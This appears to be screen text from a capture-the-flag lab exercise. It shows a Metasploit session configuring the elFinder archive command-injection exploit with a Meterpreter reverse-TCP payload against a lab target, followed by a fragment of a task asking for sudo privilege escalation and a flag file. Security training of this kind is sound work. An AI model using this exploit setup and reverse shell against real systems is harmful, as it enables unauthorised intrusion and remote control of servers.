 MINGW64:/c/U
mopsy@APHF
mopsy@APHF
mopsy@APHF
msf6 exploit(linux/http/elfinder_archive_cmd_injection) > set RHOSTS 10.129.35.157
RHOSTS => 10.129.35.157
msf6 exploit(linux/http/elfinder_archive_cmd_injection) > set LHOST tun0
LHOST => 10.10.17.23
msf6 exploit(linux/http/elfinder_archive_cmd_injection) > options
Module options (exploit/linux/http/elfinder_archive_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.129.35.157 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/ba
sics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The URI of elFinder
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on t
he local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.17.23 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(linux/http/elfinder_archive_cmd_injection) >
version of Sudo running. Find the relevant exploit and get root access to the target system. Find the flag.txt file and